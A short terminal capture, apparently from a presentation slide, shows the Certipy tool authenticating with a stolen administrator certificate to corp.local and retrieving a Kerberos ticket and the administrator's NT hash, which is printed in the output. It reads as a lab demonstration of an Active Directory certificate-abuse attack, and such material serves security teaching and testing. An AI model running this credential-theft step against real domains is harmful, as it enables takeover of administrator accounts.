 ➜ Certipy certipy auth -pfx administrator.pfx -domain corp.local
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@corp.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got NT hash for 'administrator@corp.local': fc525c9683e8fe067095ba2ddc971889